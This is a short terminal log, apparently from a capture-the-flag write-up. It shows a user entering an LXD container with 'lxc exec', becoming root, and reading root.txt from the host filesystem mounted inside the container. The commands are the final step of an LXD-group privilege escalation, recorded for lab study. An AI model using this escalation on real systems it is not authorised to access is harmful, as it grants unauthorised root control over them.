 ash@tabby:~$ lxc exec sckull /bin/sh
lxc exec sckull /bin/sh
~ # whoami
whoami
root
~ # cd /mnt/root/root
cd /mnt/root/root
/mnt/root/root # ls
ls
root.txt  snap
/mnt/root/root # cat root.txt
cat root.txt
/mnt/root/root #